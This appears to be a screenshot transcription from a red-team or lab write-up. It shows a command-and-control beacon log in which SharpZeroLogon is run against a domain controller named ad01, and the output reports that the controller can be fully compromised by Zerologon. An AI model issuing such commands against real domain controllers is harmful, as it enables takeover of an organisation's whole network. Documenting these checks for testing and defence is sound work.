 beacon> execute-assembly SharpZeroLogon.exe ad01.sec123.cnk
[*] Tasked beacon to run .NET program: SharpZeroLogon.exe ad01.sec123.cnk
[+] host called home, sent: 114761 bytes
[+] received output:
Performing authentication attempts...
================================================================================
[+] received output:
======================
[+] received output:
=========================
[+] received output:
=====================
[+] received output:
==
Success! DC can be fully compromised by a Zerologon attack.